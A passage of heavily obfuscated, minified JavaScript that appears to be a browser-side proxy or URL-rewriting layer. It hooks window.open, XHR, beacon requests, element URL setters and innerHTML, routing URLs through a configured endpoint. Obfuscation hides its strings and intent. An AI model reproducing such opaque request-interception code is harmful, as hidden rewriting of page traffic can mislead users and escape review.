Vi(K5,K6,K7){const K8=[];return()=>{const bE=a2J;VC(K5,K6,K7,K8);const K9=[...K7[bE(0x1032)][bE(0xb93)](KJ=>bE(0x7a1)[bE(0xa92)](KJ,bE(0x640))[bE(0xa92)](KJ,'\x22]')),...K7[bE(0x542)][bE(0xb93)](KJ=>'#'[bE(0xa92)](CSS[bE(0x262)](KJ),',.')[bE(0xa92)](CSS[bE(0x262)](KJ))),...K7[bE(0x7eb)][bE(0xb93)](KJ=>'['[bE(0xa92)](KJ,']')),...K7[bE(0xa06)][bE(0xb93)](KJ=>KJ[bE(0xd25)][bE(0xb93)](KV=>'['[bE(0xa92)](KJ[bE(0xa1c)],'=\x22')[bE(0xa92)](KV,'\x22]')))[bE(0xfbb)](),...K7[bE(0x37b)][bE(0xb93)](KJ=>''[bE(0xa92)](KJ))][bE(0x7b1)](',');for(const KJ of Array[bE(0xfaf)](nY['A'][bE(0xe0d)](K5)[bE(0xb4d)][bE(0x32b)](K5[bE(0x50a)],K9)))(0x0,VF['M5'])(K6,K7,KJ);for(const KV of Array[bE(0xfaf)](K5[bE(0x50a)][bE(0xeb2)]))try{var Kn;if(KV[bE(0xf9c)]===KV[bE(0xb69)][bE(0xade)])continue;if(KV[bE(0xf9c)]=KV[bE(0xb69)][bE(0xade)],bE(0x2fc)===KV[bE(0x55b)][bE(0x109a)])continue;if(null!==(Kn=KV[bE(0x5ab)])&&void 0x0!==Kn&&null!==(Kn=Kn['id'])&&void 0x0!==Kn&&Kn[bE(0x6c4)](bE(0x591)))continue;(0x0,VF['VE'])(K6,K7,KV[bE(0xb69)]);}catch(KK){(0x0,VF['vR'])(K6,K5,KV);}};}var Vf=V(0x23be);function Vq(K5){const by=ct;try{const K6=new URL(K5),K7=new URL(n0['A'][by(0x1071)])[by(0xff0)];return K6[by(0xff0)][by(0x5cc)](K7);}catch{return!0x1;}}function Vd(K5,K6,K7,K8){const bG=ct;let K9=arguments[bG(0xade)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Kn=K6+'_'+K7;if(function(KJ,KV){var KK;return!(null===(KK=function(KX){const Kv=function(KO){const bW=a2J;return bW(0xc76)+(0x0,Vf['t'])(KO[bW(0x2f0)][bW(0xff0)]+bW(0xbec));}(KX);return KX[Kv]||(KX[Kv]={}),KX[Kv];}(KJ))||void 0x0===KK||!KK[KV]);}(K5,Kn)){const KJ=function(KV){const KK=function(KX){const bZ=a2J;return bZ(0xc76)+(0x0,Vf['t'])(KX[bZ(0x2f0)][bZ(0xff0)]+bZ(0x8ee));}(KV);return KV[KK]||(KV[KK]={}),KV[KK];}(K5);KJ[Kn]||(KJ[Kn]=function(KV){const bt=bG;for(var KK=arguments[bt(0xade)],KX=new Array(KK>0x1?KK-0x1:0x0),Kv=0x1;Kv<KK;Kv++)KX[Kv-0x1]=arguments[Kv];if(K9&&!K9[bt(0x32b)](this,...KX))return KV[bt(0x32b)](this,...KX);try{return K8[bt(0x32b)](this,KV,...KX);}catch(KO){return n7['A'][bt(0xab6)](bt(0x2b9)+K6+'.'+K7,KO[bt(0xe4d)],...KX),KV[bt(0x32b)](this,...KX);}});}else V8(K5,K6,K7,function(){const bP=bG,KV=nY['A'][bP(0xe0d)](K5)[Kn];for(var KK=arguments[bP(0xade)],KX=new Array(KK),Kv=0x0;Kv<KK;Kv++)KX[Kv]=arguments[Kv];return K8[bP(0x32b)](this,KV,...KX);},K9);}function VS(K5,K6,K7,K8){const bu=ct;if(K6[bu(0xf3e)]||K6[bu(0x76d)])return;K6[bu(0xf3e)]=!0x0,nY['A'][bu(0xf39)](K6),(function(){const bA=bu;let KJ=arguments[bA(0xade)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const KV=bA(0x7c1);if(nY['A'][bA(0xe0d)](window)[bA(0xc11)][bA(0x32b)](window[bA(0x50a)][bA(0xfc2)],bA(0x544)[bA(0xa92)](KV,'\x22]')))return;const KK=window[bA(0x50a)][bA(0xf7f)](bA(0x3ab));nY['A'][bA(0xe0d)](window)[bA(0xd17)][bA(0x32b)](KK,bA(0x8b6),KV),nY['A'][bA(0xe0d)](window)[bA(0xa53)][bA(0x32b)](window[bA(0x50a)][bA(0xfc2)],KK),nY['A'][bA(0xe0d)](window)[bA(0xcf0)][bA(0x32b)](window,bA(0xe4d),KX=>{const bM=bA;switch(KX[bM(0xf0b)][bM(0xdc7)]){case bM(0x69f):if(bM(0x850)===KX[bM(0xf0b)][bM(0x8b6)])return setTimeout(()=>{const bg=bM;var Kv;return null===(Kv=KJ[bg(0x7f0)])||void 0x0===Kv?void 0x0:Kv[bg(0x32b)](KJ);},0x0),KJ[bM(0x477)]&&setTimeout(()=>{const bQ=bM;var Kv;const KO=function(KU){const bB=a2J,Ks=[];let KF=KU;for(;KF!==window[bB(0xa6c)];){try{Ks[bB(0x6db)](KF[bB(0x8b6)]);}catch(KC){}KF=KF[bB(0x1082)];}return Ks;}(KX[bQ(0x9c6)]);KX[bQ(0xf0b)][bQ(0xf0b)][bQ(0x8b6)]&&KO[bQ(0x6db)](KX[bQ(0xf0b)][bQ(0xf0b)][bQ(0x8b6)]),null===(Kv=KJ[bQ(0x477)])||void 0x0===Kv||Kv[bQ(0x32b)](KJ,function(KU){const bj=bQ,Ks=window[bj(0x1091)][bj(0x367)]()[bj(0x6a8)]()[bj(0xb93)](KF=>(KF[bj(0x76e)]||KF[bj(0x9b0)])())[bj(0x1125)](KF=>KU[bj(0x545)](KC=>KC[bj(0x6c4)](KF)));return Ks[bj(0xade)]<=0x1?Ks[0x0]:Ks[bj(0xaa3)]((KF,KC)=>KC[bj(0xade)]-KF[bj(0xade)])[0x0];}(KO));},0x0),Jk(KX[bM(0xf0b)][bM(0xf0b)]);break;case bM(0x8fc):if(bM(0xe6b)===KX[bM(0xf0b)][bM(0x8b6)])return JT(KX[bM(0xf0b)][bM(0xf0b)]);}});}({'onClickAutoRecovery':KJ=>{const bo=bu;!function(KV,KK,KX){const bI=a2J;Jn(KV,bI(0x10fe),(arguments[bI(0xade)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[bI(0x1084)](bI(0xd4a),KK)[bI(0x1084)](bI(0x99f),KX)[bI(0x1084)](bI(0xf17),new URL(location[bI(0x7b6)])[bI(0xf17)]));}(K5,KJ||bo(0xd2e),'');}})),K6[bu(0x50a)][bu(0x2fd)](bu(0x850),KJ=>{const bz=bu;if(KJ[bz(0xfa4)])return;let KV=KJ[bz(0xf8e)];for(;KV instanceof K6[bz(0xe27)]&&'a'!==(null===(KK=KV)||void 0x0===KK||null===(KK=KK[bz(0x37b)])||void 0x0===KK?void 0x0:KK[bz(0x10a8)]());){var KK;KV=KV[bz(0x5b8)];}if(KV){var KX;let Kv=nY['A'][bz(0xe0d)](K6)[bz(0x2c0)][bz(0x32b)](KV,bz(0x7b6));if(bz(0x1c4)!=typeof Kv||Kv[bz(0x310)](bz(0x6f8)))return;const KO=null===(KX=VK(K6))||void 0x0===KX?void 0x0:KX[bz(0xe23)];if(!(0x0,n3['EW'])(Kv))return;const KU=(0x0,n3['sH'])(Kv)[bz(0x2e1)];Kv=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':n3['MN'][bz(0x10a5)],'baseUrl':nY['A'][bz(0xe0d)](K6)[bz(0xcd6)][bz(0xe0d)][bz(0xd27)](K6[bz(0x50a)]),'endpoint':n0['A'][bz(0x1071)],'extra':{'sourceFrameOrigin':KO}});let Ks=nY['A'][bz(0xe0d)](K6)[bz(0x2c0)][bz(0x32b)](KV,bz(0xeba));Ks=Jg(K5,Ks,nY['A'][bz(0xe0d)](K6)[bz(0xcd6)][bz(0xe0d)][bz(0xd27)](K6[bz(0x50a)])),KJ[bz(0x338)]();let KF=K6;for(;JK(KF,bz(0x69f),bz(0x850),{'url':Kv,'windowFeatures':Ks?bz(0xa48)[bz(0xa92)](Ks):void 0x0,'name':K6[bz(0x8b6)]}),KF!==K6[bz(0xa6c)];)KF=KF[bz(0x1082)][bz(0x2c3)];}}),Vd(K6,bu(0x65e),bu(0x1fe),async function(KJ,KV,KK){const bl=bu,{protectedInput:KX,additionalHeaders:Kv}=VX(K6,KV)?await VU(K6,K5,KV):Vv(K6,K5,KV);KK=Vs(KX,KK,Kv);for(var KO=arguments[bl(0xade)],KU=new Array(KO>0x3?KO-0x3:0x0),Ks=0x3;Ks<KO;Ks++)KU[Ks-0x3]=arguments[Ks];return KJ[bl(0x32b)](this,KX,KK,...KU);},function(KJ){const bD=bu;return KJ instanceof K6[bD(0x214)]?(0x0,ny['pI'])(K7,KJ[bD(0x10c9)]):(0x0,ny['pI'])(K7,KJ);}),Vd(K6,bu(0x9ad),bu(0xe48),function(KJ,KV,KK){const bm=bu;for(var KX=arguments[bm(0xade)],Kv=new Array(KX>0x3?KX-0x3:0x0),KO=0x3;KO<KX;KO++)Kv[KO-0x3]=arguments[KO];if(!(0x0,ny['pI'])(K7,KK))return KJ[bm(0x32b)](this,KV,KK,...Kv);const KU=nY['A'][bm(0xe0d)](K6)[bm(0xcd6)][bm(0xe0d)][bm(0xd27)](K6[bm(0x50a)]),{additionalHeaders:Ks,url:KF}=VO(K6,0x0,bm(0x1c4)==typeof KK?(0x0,n3['Xz'])(KK,KU):KK);KK=bm(0x1c4)==typeof KK?KF[bm(0x7b6)]:KF;const KC=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KK,'kind':n3['MN'][bm(0xe57)],'baseUrl':nY['A'][bm(0xe0d)](K6)[bm(0xcd6)][bm(0xe0d)][bm(0xd27)](K6[bm(0x50a)]),'endpoint':n0['A'][bm(0x1071)]}),Ki=KJ[bm(0x32b)](this,KV,KC,...Kv);for(const [Kf,Kq]of Object[bm(0xdfa)](Ks))this[bm(0x80c)](bm(0x572)[bm(0xa92)](Kf),JR(Kq));return Ki;}),V9(K6,bu(0x9ad),bu(0xf83),{'get':function(){const br=bu;for(var KJ,KV=arguments[br(0xade)],KK=new Array(KV),KX=0x0;KX<KV;KX++)KK[KX]=arguments[KX];const Kv=(null===(KJ=this[br(0xdbc)])||void 0x0===KJ?void 0x0:KJ[br(0xf83)])||nY['A'][br(0xe0d)](K6)[br(0x339)][br(0xe0d)][br(0x32b)](this,...KK);return Kv&&(0x0,n3['EW'])(Kv)?(0x0,n3['sH'])(Kv)[br(0x2e1)]:Kv;}}),V8(K6,bu(0x223),bu(0x6cf),function(KJ,KV){const bp=bu;return KJ=(0x0,n3['EW'])(KJ)?KJ:(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KJ,'kind':n3['MN'][bp(0xe57)],'baseUrl':nY['A'][bp(0xe0d)](K6)[bp(0xcd6)][bp(0xe0d)][bp(0xd27)](K6[bp(0x50a)]),'endpoint':n0['A'][bp(0x1071)]}),nY['A'][bp(0xe0d)](K6)[bp(0x46f)][bp(0x32b)](K6,KJ,{'method':bp(0x977),'keepalive':!0x0,'body':KV,'mode':bp(0xf95)}),!0x0;},function(KJ){const ba=bu;return arguments[ba(0xade)]>0x0&&(0x0,ny['pI'])(K7,KJ);}),V8(K6,bu(0x65e),bu(0xe48),function(KJ,KV,KK){const bh=bu;if(KK){const KO=KK[bh(0x933)](',')[bh(0xb93)](KU=>{const bR=bh;if(KU[bR(0x6c4)](bR(0xa48))){const Ks=KU[bR(0x933)]('=')[0x1];return bR(0xa48)[bR(0xa92)](Jg(K5,Ks,nY['A'][bR(0xe0d)](K6)[bR(0xcd6)][bR(0xe0d)][bR(0xd27)](K6[bR(0x50a)])));}return KU;});KK=KO[bh(0x7b1)](',');}if([bh(0x1124)][bh(0x6c4)](KJ)){const KU=nY['A'][bh(0xe0d)](K6)[bh(0xc1e)][bh(0x32b)](this,KJ,KV,KK);return new Proxy(KU,{'get':function(Ks,KF){const w0=bh;return w0(0x2f0)===KF?new Proxy(Ks[w0(0x2f0)],{'set':function(KC,Ki,Kf){const w1=w0;if(w1(0x7b6)===Ki){const Kq=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':Kf,'kind':n3['MN'][w1(0x10a5)],'baseUrl':nY['A'][w1(0xe0d)](K6)[w1(0xcd6)][w1(0xe0d)][w1(0xd27)](K6[w1(0x50a)]),'endpoint':n0['A'][w1(0x1071)]});return Js(K6,KU,Kq,KK),KC[Ki]=Kq;}return KC[Ki]=Kf;}}):Ks[KF];}});}var KX;KJ&&bh(0x1c4)==typeof KJ&&(KJ=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KJ,'kind':n3['MN'][bh(0x10a5)],'baseUrl':nY['A'][bh(0xe0d)](K6)[bh(0xcd6)][bh(0xe0d)][bh(0xd27)](K6[bh(0x50a)]),'endpoint':n0['A'][bh(0x1071)],'extra':{'sourceFrameOrigin':null===(KX=VK(K6))||void 0x0===KX?void 0x0:KX[bh(0xe23)]}}));let Kv=K6;for(;JK(Kv,bh(0x69f),bh(0x850),{'url':KJ,'target':KV,'windowFeatures':KK,'name':K6[bh(0x8b6)]}),Kv!==K6[bh(0xa6c)];)Kv=Kv[bh(0x1082)][bh(0x2c3)];return K6;},function(KJ,KV,KK){return(0x0,ny['pI'])(K7,KJ);}),V9(K6,bu(0x63a),bu(0x10c9),{'get':function(){const w2=bu;for(var KJ=arguments[w2(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];const KX=nY['A'][w2(0xe0d)](K6)[w2(0x91a)][w2(0xe0d)][w2(0x32b)](this,...KV);return(0x0,n3['EW'])(KX)?(0x0,n3['sH'])(KX)[w2(0x2e1)]:KX;}});const K9=!(null==K8||!K8[bu(0x34a)]);function Kn(){const w3=bu;if(this instanceof K6[w3(0x5dd)]){const KJ=nY['A'][w3(0xe0d)](K6)[w3(0x2c0)][w3(0x32b)](this,w3(0x616));if(null!=KJ&&KJ[w3(0x310)](w3(0x472)))return!0x1;if(w3(0x110c)===nY['A'][w3(0xe0d)](K6)[w3(0x2c0)][w3(0x32b)](this,w3(0x982)))return!0x0;}return((KV,KK,KX)=>{const w4=w3;if(KK instanceof KV[w4(0xdc5)]){const Kv=nY['A'][w4(0xe0d)](KV)[w4(0xb5b)][w4(0xe0d)][w4(0x32b)](KK);if((0x0,n2['_'])(Kv)||(0x0,ny['Bo'])(KX,Kv))return!0x0;for(const KO of nY['A'][w4(0xe0d)](KV)[w4(0x4dc)][w4(0xe0d)][w4(0x32b)](KK))if((0x0,n2['_'])(KO)||(0x0,ny['Bo'])(KX,KO))return!0x0;}return!0x1;})(K6,this,K7);}K9&&V8(K6,bu(0x7f4),bu(0x2fd),function(KJ,KV,KK){const w5=bu,KX=nY['A'][w5(0xe0d)](K6)[w5(0xcf0)][w5(0x32b)](this,KJ,KV,KK);try{var Kv;const KO=w5(0x1c4)==typeof KJ&&w5(0x660)===KJ[w5(0x10a8)](),KU=w5(0x6d0)!==(null===(Kv=K6[w5(0x50a)])||void 0x0===Kv?void 0x0:Kv[w5(0x9c0)]),Ks=this===K6[w5(0x50a)]||this===K6;if(KO&&KU&&Ks){const KF=()=>{const w6=w5;try{const KC=new K6[(w6(0xc16))](w6(0x6df));KV&&w6(0xb9b)==typeof KV&&w6(0x651)==typeof KV[w6(0x998)]?KV[w6(0x998)][w6(0x32b)](KV,KC):w6(0x651)==typeof KV&&KV[w6(0x32b)](this,KC);}catch(Ki){}};K6[w5(0x638)](KF,0x0);}}catch(KC){}return KX;},function(KJ){const w7=bu;return!0x0===K9&&w7(0x1c4)==typeof KJ&&w7(0x660)===KJ[w7(0x10a8)]();}),K6[bu(0x728)]=new K6[(bu(0x9ab))](K6[bu(0x2f0)],{'get':function(KJ,KV){const w8=bu;return K6[w8(0x2f0)][KV];},'set':function(KJ,KV,KK){const w9=bu;return K6[w9(0x2f0)][KV]=KK,!0x0;}}),V9(K6,bu(0x5dd),bu(0x616),{'get':function(){const wn=bu;for(var KJ=arguments[wn(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];let KX=nY['A'][wn(0xe0d)](K6)[wn(0x10d3)][wn(0xe0d)][wn(0x32b)](this,...KV);if((0x0,n3['EW'])(KX)){const Kv=(0x0,n3['sH'])(KX)[wn(0x2e1)];KX=Vq(Kv)?KX:Kv;}return KX;},'set':function(KJ){const wJ=bu;for(var KV=arguments[wJ(0xade)],KK=new Array(KV>0x1?KV-0x1:0x0),KX=0x1;KX<KV;KX++)KK[KX-0x1]=arguments[KX];return KJ?KJ[wJ(0x310)](wJ(0x7e2))?(KJ=JD(KJ,K5,K6),nY['A'][wJ(0xe0d)](K6)[wJ(0x10d3)][wJ(0x1084)][wJ(0x32b)](this,KJ,...KK)):(0x0,n3['EW'])(KJ)&&Vq((0x0,n3['sH'])(KJ)[wJ(0x2e1)])?nY['A'][wJ(0xe0d)](K6)[wJ(0x10d3)][wJ(0x1084)][wJ(0x32b)](this,KJ,...KK):nY['A'][wJ(0xe0d)](K6)[wJ(0x10d3)][wJ(0x1084)][wJ(0x32b)](this,(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KJ,'kind':n3['MN'][wJ(0xdb7)],'baseUrl':nY['A'][wJ(0xe0d)](K6)[wJ(0xcd6)][wJ(0xe0d)][wJ(0xd27)](K6[wJ(0x50a)]),'endpoint':n0['A'][wJ(0x1071)]}),...KK):nY['A'][wJ(0xe0d)](K6)[wJ(0x10d3)][wJ(0x1084)][wJ(0x32b)](this,KJ,...KK);}},function(KJ){return null==KJ||''===KJ||(0x0,ny['pI'])(K7,KJ);}),V9(K6,bu(0x282),bu(0xe23),{'get':function(){const wV=bu;if(wV(0x502)===this[wV(0xf0b)])return wV(0x355);if(this[wV(0xf0b)][wV(0x8b6)]&&wV(0x1c4)==typeof this[wV(0xf0b)][wV(0x8b6)]&&this[wV(0xf0b)][wV(0x8b6)][wV(0x310)](wV(0x8c0)))return window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0x57d))?wV(0x8f2):window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0x5e7))?wV(0x646):window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0xbd2))?wV(0x576):window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0x54e))?wV(0x649):window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0x6f1))?wV(0x7f7):window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0xc3f))?wV(0x9fd):window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0xf86))?wV(0x20b):window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0xc9a))?wV(0xdc3):window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0xa7e))?wV(0x3bc):window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0xf81))?wV(0xda8):window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0xed2))?wV(0x86b):window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0x33d))?wV(0x7db):window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0xd3a))?wV(0xbac):window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0x37e))?wV(0x82b):window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0xd88))?wV(0xac2):window[wV(0x2f0)][wV(0xe23)][wV(0x5cc)](wV(0xacd))?wV(0x793):wV(0x442);if(wV(0x1c4)==typeof this[wV(0xf0b)]&&this[wV(0xf0b)][wV(0x310)](wV(0xabf)))return wV(0x2f3);if(this[wV(0xf0b)]&&wV(0x1c4)==typeof this[wV(0xf0b)]&&this[wV(0xf0b)][wV(0x310)](wV(0x5ae)))return wV(0x112a);for(var KJ=arguments[wV(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];return nY['A'][wV(0xe0d)](K6)[wV(0x64a)][wV(0xe0d)][wV(0xd27)](this,KV);}}),V9(K6,bu(0xeab),bu(0x616),{'get':function(){const wK=bu;for(var KJ=arguments[wK(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];let KX=nY['A'][wK(0xe0d)](K6)[wK(0x465)][wK(0xe0d)][wK(0x32b)](this,...KV);if((0x0,n3['EW'])(KX)){const Kv=(0x0,n3['sH'])(KX)[wK(0x2e1)];KX=Vq(Kv)?KX:Kv;}return KX;},'set':function(KJ){const we=bu;for(var KV=arguments[we(0xade)],KK=new Array(KV>0x1?KV-0x1:0x0),KX=0x1;KX<KV;KX++)KK[KX-0x1]=arguments[KX];return(0x0,n3['EW'])(KJ[we(0x100f)]())&&Vq((0x0,n3['sH'])(KJ[we(0x100f)]())[we(0x2e1)])||(0x0,n3['EW'])(KJ[we(0x100f)]())||(KJ=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KJ[we(0x100f)](),'kind':n3['MN'][we(0xe57)],'baseUrl':nY['A'][we(0xe0d)](K6)[we(0xcd6)][we(0xe0d)][we(0xd27)](K6[we(0x50a)]),'endpoint':n0['A'][we(0x1071)]})),nY['A'][we(0xe0d)](K6)[we(0x465)][we(0x1084)][we(0x32b)](this,KJ,...KK);}},function(KJ){const wX=bu;return null==KJ||''===KJ||(0x0,ny['pI'])(K7,KJ[wX(0x100f)]());}),V9(K6,bu(0xe9c),bu(0x616),{'get':function(){const wv=bu;for(var KJ=arguments[wv(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];let KX=nY['A'][wv(0xe0d)](K6)[wv(0x277)][wv(0xe0d)][wv(0xd27)](this,KV);if((0x0,n3['EW'])(KX)){const Kv=(0x0,n3['sH'])(KX)[wv(0x2e1)];KX=Vq(Kv)?KX:Kv;}return KX;},'set':function(KJ){const wO=bu;for(var KV=arguments[wO(0xade)],KK=new Array(KV>0x1?KV-0x1:0x0),KX=0x1;KX<KV;KX++)KK[KX-0x1]=arguments[KX];return(0x0,n3['EW'])(KJ)&&Vq((0x0,n3['sH'])(KJ)[wO(0x2e1)])?nY['A'][wO(0xe0d)](K6)[wO(0x277)][wO(0x1084)][wO(0x32b)](this,KJ,...KK):((0x0,n3['EW'])(KJ)||(KJ=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KJ,'kind':n3['MN'][wO(0xae4)],'baseUrl':nY['A'][wO(0xe0d)](K6)[wO(0xcd6)][wO(0xe0d)][wO(0xd27)](K6[wO(0x50a)]),'endpoint':n0['A'][wO(0x1071)]})),nY['A'][wO(0xe0d)](K6)[wO(0x277)][wO(0x1084)][wO(0xd27)](this,[KJ,...KK]));}},function(KJ){return null==KJ||''===KJ||(0x0,ny['pI'])(K7,KJ);}),V9(K6,bu(0x6d9),bu(0x7b6),{'get':function(){const wU=bu;for(var KJ=arguments[wU(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];let KX=nY['A'][wU(0xe0d)](K6)[wU(0x1064)][wU(0xe0d)][wU(0x32b)](this,...KV);if((0x0,n3['EW'])(KX)){const Kv=(0x0,n3['sH'])(KX)[wU(0x2e1)];KX=Vq(Kv)?KX:Kv;}return KX;},'set':function(KJ){const ws=bu,KV=nY['A'][ws(0xe0d)](K6)[ws(0xd2a)][ws(0xe0d)][ws(0x32b)](this),KK=nY['A'][ws(0xe0d)](K6)[ws(0x619)][ws(0xe0d)][ws(0x32b)](this),KX=ws(0x99d)===KV||ws(0xda6)===KV&&ws(0x965)===KK?n3['MN'][ws(0xc0f)]:ws(0xda6)===KV&&ws(0xa81)===KK?n3['MN'][ws(0xae4)]:n3['MN'][ws(0xe57)];KJ=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KJ,'kind':KX,'baseUrl':nY['A'][ws(0xe0d)](K6)[ws(0xcd6)][ws(0xe0d)][ws(0xd27)](K6[ws(0x50a)]),'endpoint':n0['A'][ws(0x1071)]});for(var Kv=arguments[ws(0xade)],KO=new Array(Kv>0x1?Kv-0x1:0x0),KU=0x1;KU<Kv;KU++)KO[KU-0x1]=arguments[KU];return nY['A'][ws(0xe0d)](K6)[ws(0x1064)][ws(0x1084)][ws(0x32b)](this,KJ,...KO);}},function(KJ){return!KJ||(0x0,ny['pI'])(K7,KJ);}),V9(K6,bu(0xb61),bu(0xb14),{'get':function(){const wF=bu;for(var KJ=arguments[wF(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];let KX=nY['A'][wF(0xe0d)](K6)[wF(0x2f5)][wF(0xe0d)][wF(0x32b)](this,...KV);return(0x0,n3['EW'])(KX)&&(KX=(0x0,n3['sH'])(KX)[wF(0x2e1)]),KX;},'set':function(KJ){const wC=bu;(0x0,ny['pI'])(K7,KJ)&&(KJ=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KJ,'kind':n3['MN'][wC(0xe57)],'baseUrl':nY['A'][wC(0xe0d)](K6)[wC(0xcd6)][wC(0xe0d)][wC(0xd27)](K6[wC(0x50a)]),'endpoint':n0['A'][wC(0x1071)]}));for(var KV=arguments[wC(0xade)],KK=new Array(KV>0x1?KV-0x1:0x0),KX=0x1;KX<KV;KX++)KK[KX-0x1]=arguments[KX];return nY['A'][wC(0xe0d)](K6)[wC(0x2f5)][wC(0x1084)][wC(0x32b)](this,KJ,...KK);}}),V9(K6,bu(0xf08),bu(0x616),{'get':function(){const wi=bu;for(var KJ=arguments[wi(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];let KX=nY['A'][wi(0xe0d)](K6)[wi(0x730)][wi(0xe0d)][wi(0x32b)](this,...KV);if((0x0,n3['EW'])(KX)){const Kv=(0x0,n3['sH'])(KX)[wi(0x2e1)];KX=Vq(Kv)?KX:Kv;}return KX;},'set':function(KJ){const wf=bu;(0x0,ny['pI'])(K7,KJ)&&(KJ=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KJ,'kind':n3['MN'][wf(0xe57)],'baseUrl':nY['A'][wf(0xe0d)](K6)[wf(0xcd6)][wf(0xe0d)][wf(0xd27)](K6[wf(0x50a)]),'endpoint':n0['A'][wf(0x1071)]}));for(var KV=arguments[wf(0xade)],KK=new Array(KV>0x1?KV-0x1:0x0),KX=0x1;KX<KV;KX++)KK[KX-0x1]=arguments[KX];return nY['A'][wf(0xe0d)](K6)[wf(0x730)][wf(0x1084)][wf(0x32b)](this,KJ,...KK);}}),V9(K6,bu(0xdc5),bu(0x60e),{'get':function(){const wq=bu;for(var KJ=arguments[wq(0xade)],KV=new Array(KJ),KK=0x0;KK<KJ;KK++)KV[KK]=arguments[KK];const KX=nY['A'][wq(0xe0d)](K6)[wq(0x7e0)][wq(0xe0d)][wq(0x32b)](this,...KV);return wq(0x965)===this[wq(0x37b)][wq(0x10a8)]()?(0x0,JL['sR'])(KX):KX;},'set':function(KJ){const wd=bu;for(var KV=arguments[wd(0xade)],KK=new Array(KV>0x1?KV-0x1:0x0),KX=0x1;KX<KV;KX++)KK[KX-0x1]=arguments[KX];if(wd(0x965)===this[wd(0x37b)][wd(0x10a8)]())return nY['A'][wd(0xe0d)](K6)[wd(0x7e0)][wd(0x1084)][wd(0x32b)](this,(0x0,JL['dv'])({'protectUrlContext':K5,'stylesheet':KJ,'idFilter':KU=>(0x0,ny['Bo'])(K7,KU),'urlFilter':KU=>(0x0,ny['pI'])(K7,KU),'attributeFilter':KU=>(0x0,ny['yu'])(K7,KU)}),...KK);if(wd(0xa81)===this[wd(0x37b)][wd(0x10a8)]())return nY['A'][wd(0xe0d)](K6)[wd(0x7e0)][wd(0x1084)][wd(0x32b)](this,KJ,...KK);const Kv=KJ[wd(0x100f)]();if(this instanceof K6[wd(0xe98)]&&Kv[wd(0x6c4)](wd(0x64e)))return nY['A'][wd(0xe0d)](K6)[wd(0x7e0)][wd(0x1084)][wd(0x32b)](this,KJ,...KK);if((wd(0x5c0)===K5[wd(0x724)]||wd(0xb0a)===K5[wd(0x724)])&&(this instanceof K6[wd(0x1061)]||this instanceof K6[wd(0xb77)]||this instanceof K6[wd(0x420)]||this instanceof K6[wd(0x741)]||this instanceof K6[wd(0x9a8)]||this instanceof K6[wd(0x6e5)]||Kv[wd(0x310)](wd(0xec0))))return nY['A'][wd(0xe0d)](K6)[wd(0x7e0)][wd(0x1084)][wd(0x32b)](this,KJ,...KK);const KO=Jz({'_window':K6,'protectUrlContext':K5,'html':KJ,'idFilter':KU=>(0x0,ny['Bo'])(K7,KU),'urlFilter':KU=>(0x0,ny['pI'])(K7,KU),'attributeFilter':KU=>(0x0,ny['yu'])(K7,KU)});return nY['A'][wd(0xe0d)](K6)[wd(0x7e0)][wd(0x1084)][wd(0x32b)](this,KO,...KK);}}),Vd(K6,bu(0xdc5),bu(0x95f),function(KJ,KV,KK){const wS=bu;KV=KV[wS(0x10a8)](),(0x0,ny['yu'])(K7,KV)&&(KV=wS(0xf4b)+(0x0,n2['md'])(KV[wS(0x1130)](0x5)[wS(0x10a8)]()));let KX=String(KK);const Kv=this[wS(0x37b)][wS(0x10a8)]();if(['id',wS(0x286)][wS(0x6c4)](KV))KX=KX[wS(0x933)]('\x20')[wS(0xb93)](KO=>(0x0,ny['Bo'])(K7,KO)?(0x0,n2['md'])(KO):KO)[wS(0x7b1)]('\x20');else{if([wS(0x616),wS(0x7b6)][wS(0x6c4)](KV)){if(!(0x0,n3['EW'])(KX)||!Vq((0x0,n3['sH'])(KX)[wS(0x2e1)])){const 